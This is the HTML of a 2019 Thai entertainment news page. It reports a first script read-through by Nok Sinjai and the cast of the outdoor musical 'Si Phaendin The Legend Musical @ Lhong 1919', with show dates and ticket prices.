            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu" class="td-mobile-main-menu"><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://siam108.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://siam108.com/">
			<img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://siam108.com/">
				<img src="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg" alt=""/>
				<span class="td-visual-hidden">Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</span>
			</a>
		    </div>
    <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://siam108.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-mainmenu2" class="top-header-menu"><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-957"><a href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-959"><a href="https://siam108.com/category/eat-shop-travel/hangout/">ย่านท่องเที่ยว</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-960"><a href="https://siam108.com/category/eat-shop-travel/resturant/">ร้านอาหาร</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://siam108.com/category/eat-shop-travel/hotel-resort/">โรงแรม / รีสอร์ท</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-962"><a href="https://siam108.com/category/knowledge/">นานาสาระ</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://siam108.com/category/knowledge/wisdom/">ความรู้</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://siam108.com/category/knowledge/govoment/">ราชการ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-966"><a href="https://siam108.com/category/knowledge/social-charity/">เพื่อสังคม</a></li>
</ul>
</li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://siam108.com/category/tv-onair/">ออนแอร์</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://siam108.com/category/tv-onair/tv-program/">รายการทีวี</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://siam108.com/category/tv-onair/radio-program/">รายการวิทยุ</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-970"><a href="https://siam108.com/category/sport/">กีฬา</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://siam108.com/category/sport/sports/">กีฬา</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://siam108.com/category/sport/motor-sport/">มอเตอร์สปอร์</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-973"><a href="https://siam108.com/category/sport/motor/">ยานยนต์</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-974"><a href="https://siam108.com/category/catwalk/">Catwalk</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://siam108.com/category/catwalk/fashionshow/">แฟชั่นโชว์</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-977"><a href="https://siam108.com/category/talk-of-the-town/">ทอล์ ออฟ เดอะทาวน์</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://siam108.com/category/talk-of-the-town/ent-people/">แวดวงคนบันเทิง</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://siam108.com/category/talk-of-the-town/social-people/">แวดวงสังคม</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://siam108.com/category/talk-of-the-town/hiso-people/">แวดวงไฮโซ</a></li>
</ul>
</li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://siam108.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ภาพยนตร์ / ละคร" class="entry-crumb" href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">อินเนอร์มาเต็ม “นก สินจัย” นำทีมนักแสดงซ้อมอ่านบท “สี่แผ่นดิน THE LEGEND MUSICAL @ LHONG 1919”</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-11005" class="post-11005 post type-post status-publish format-standard category-movie-drama category-thai-movie" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a></li><li class="entry-category"><a  href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">อินเนอร์มาเต็ม “นก สินจัย” นำทีมนักแสดงซ้อมอ่านบท “สี่แผ่นดิน THE LEGEND MUSICAL @ LHONG 1919”</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://siam108.com/author/siam108/">Siam108</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-28T12:23:11+00:00" >28 ตุลาคม 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://siam108.com/the-legend-musical-lhong-1919/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11005">1415</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2Fthe-legend-musical-lhong-1919%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%AD%E0%B8%B4%E0%B8%99%E0%B9%80%E0%B8%99%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%B2%E0%B9%80%E0%B8%95%E0%B9%87%E0%B8%A1+%E2%80%9C%E0%B8%99%E0%B8%81+%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%88%E0%B8%B1%E0%B8%A2%E2%80%9D+%E0%B8%99%E0%B8%B3%E0%B8%97%E0%B8%B5%E0%B8%A1%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%81%E0%B8%AA%E0%B8%94%E0%B8%87%E0%B8%8B%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%AD%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%97+%E2%80%9C%E0%B8%AA%E0%B8%B5%E0%B9%88%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%94%E0%B8%B4%E0%B8%99+THE+LEGEND+MUSICAL+%40+LHONG+1919%E2%80%9D&url=https%3A%2F%2Fsiam108.com%2Fthe-legend-musical-lhong-1919%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/the-legend-musical-lhong-1919/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=อินเนอร์มาเต็ม “นก สินจัย” นำทีมนักแสดงซ้อมอ่านบท “สี่แผ่นดิน THE LEGEND MUSICAL @ LHONG 1919”&body=https://siam108.com/the-legend-musical-lhong-1919/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%AD%E0%B8%B4%E0%B8%99%E0%B9%80%E0%B8%99%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%B2%E0%B9%80%E0%B8%95%E0%B9%87%E0%B8%A1+%E2%80%9C%E0%B8%99%E0%B8%81+%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%88%E0%B8%B1%E0%B8%A2%E2%80%9D+%E0%B8%99%E0%B8%B3%E0%B8%97%E0%B8%B5%E0%B8%A1%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%81%E0%B8%AA%E0%B8%94%E0%B8%87%E0%B8%8B%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%AD%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%97+%E2%80%9C%E0%B8%AA%E0%B8%B5%E0%B9%88%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%94%E0%B8%B4%E0%B8%99+THE+LEGEND+MUSICAL+%40+LHONG+1919%E2%80%9D%0D%0Ahttps://siam108.com/the-legend-musical-lhong-1919/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p>&nbsp;</p>
<p>แค่ซ้อมยังขนลุกซู่!! พร้อมแล้วจ้า&#8230;ทีมนักแสดงนำจากละครเวทีกลางแจ้ง <strong>“สี่แผ่นดิน </strong>THE LEGEND MUSICAL @ LHONG 1919” นำโดยนักแสดงตัวแม่ <strong>นก &#8211; สินจัย</strong>, <strong>อุ้ย – เกรียงไกร</strong>, <strong>ต๊งเหน่ง – รัดเกล้า</strong>, <strong>ตี๋ ดอกสะเดา</strong>, <strong>จิ๊บ – กุลธิดาฐ์</strong>, <strong>รอน – ภัทรภณ</strong>, <strong>ปอ – อรรณพ</strong>, <strong>ซาน – อัศรัญ</strong>, <strong>พิม – ณิชกานต์</strong> แท็กทีมกันมาซ้อมอ่านบทครั้งแรก ก็ทำเอาอึ้ง ทึ่ง ขนลุกกันรัวๆ เพราะแต่ ละคนต่างจัดเต็ม อินเนอร์ขั้นสุด ทำเอาบรรยากาศภายในห้องซ้อมเต็มไปด้วยหลากอารมณ์ สุข เศร้า ปลื้มปริ่ม น้ำตารื้นกันเป็นแถว</p>

<p><strong>หูย&#8230;.แค่ซ้อมอ่านบทครั้งแรก</strong>!!<strong>อินเนอร์แต่ละคนยังแรงส์ได้ขนาดนี้ แล้ววันจริงจะเข้มข้น เลเวลไหน แฟนๆ ห้ามพลาด“สี่แผ่นดิน </strong>THE LEGEND MUSICAL @ LHONG 1919”<strong>ฉลองครบรอบ </strong>100 <strong>ปี” </strong><strong>เปิดการแสดงแค่ 10 รอบเท่านั้น</strong>!!<strong> ระหว่างวันที่ 29 พ.ย.</strong> <strong>ถึงวันที่ 15 ธ.ค.62 บัตรราคา 7,000 / 4,000 / 3,000 / 2,500 / 2,000 และ 1,500 บาท ซื้อบัตรได้แล้วที่ ไทยทิคเก็ต เมเจอร์ โทร. 02-262-3456ดูรายละเอียดเพิ่มเติมที่</strong> Facebook: LHONG <strong>1919</strong>, Line Official: @Lhong<strong>1919</strong>ticket</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_1_696f64adccf0e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696f64adccf0e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696f64adccf0e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.bric.co.th/"><img class="size-full wp-image-2471 aligncenter" src="http://siam108.com/wp-content/uploads/2019/05/kisspng-chang-international-circuit-brand-font-5b0cab7e5cc762.50253605152755699038-1.jpg" alt="" width="1586" height="310" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2Fthe-legend-musical-lhong-1919%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%AD%E0%B8%B4%E0%B8%99%E0%B9%80%E0%B8%99%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%B2%E0%B9%80%E0%B8%95%E0%B9%87%E0%B8%A1+%E2%80%9C%E0%B8%99%E0%B8%81+%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%88%E0%B8%B1%E0%B8%A2%E2%80%9D+%E0%B8%99%E0%B8%B3%E0%B8%97%E0%B8%B5%E0%B8%A1%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%81%E0%B8%AA%E0%B8%94%E0%B8%87%E0%B8%8B%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%AD%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%97+%E2%80%9C%E0%B8%AA%E0%B8%B5%E0%B9%88%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%94%E0%B8%B4%E0%B8%99+THE+LEGEND+MUSICAL+%40+LHONG+1919%E2%80%9D&url=https%3A%2F%2Fsiam108.com%2Fthe-legend-musical-lhong-1919%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/the-legend-musical-lhong-1919/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=อินเนอร์มาเต็ม “นก สินจัย” นำทีมนักแสดงซ้อมอ่านบท “สี่แผ่นดิน THE LEGEND MUSICAL @ LHONG 1919”&body=https://siam108.com/the-legend-musical-lhong-1919/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%AD%E0%B8%B4%E0%B8%99%E0%B9%80%E0%B8%99%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%B2%E0%B9%80%E0%B8%95%E0%B9%87%E0%B8%A1+%E2%80%9C%E0%B8%99%E0%B8%81+%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%88%E0%B8%B1%E0%B8%A2%E2%80%9D+%E0%B8%99%E0%B8%B3%E0%B8%97%E0%B8%B5%E0%B8%A1%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%81%E0%B8%AA%E0%B8%94%E0%B8%87%E0%B8%8B%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%AD%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%97+%E2%80%9C%E0%B8%AA%E0%B8%B5%E0%B9%88%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%94%E0%B8%B4%E0%B8%99+THE+LEGEND+MUSICAL+%40+LHONG+1919%E2%80%9D%0D%0Ahttps://siam108.com/the-legend-musical-lhong-1919/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
